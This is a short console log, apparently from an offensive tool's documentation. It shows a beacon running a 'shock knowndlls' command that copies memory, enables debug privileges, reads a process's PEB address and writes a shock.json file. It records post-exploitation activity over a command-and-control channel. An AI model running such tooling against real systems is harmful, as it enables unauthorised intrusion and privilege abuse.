 [09/25 09:44:59] beacon> shock knowndlls
[09/25 09:44:59] [*] Running Shock. Option knowndlls selected
[09/25 09:45:53] [+] host called home, sent: 18363 bytes
[09/25 09:45:53] [+] received output:
[+] Option: knowndlls
[09/25 09:45:53] [+] received output:
[+] Copying 1153536 bytes from 0x000000000AF91000 to 0x00007FFBF78B1000.
[09/25 09:45:53] [+] received output:
[+] Debug privileges enabled successfully.
[09/25 09:45:53] [+] received output:
[+] Process handle:                 772
[09/25 09:45:53] [+] received output:
[+] PEB Address:           0x0000006A4E784000
[09/25 09:45:53] [+] received output:
[+] File shock.json generated (11249 bytes).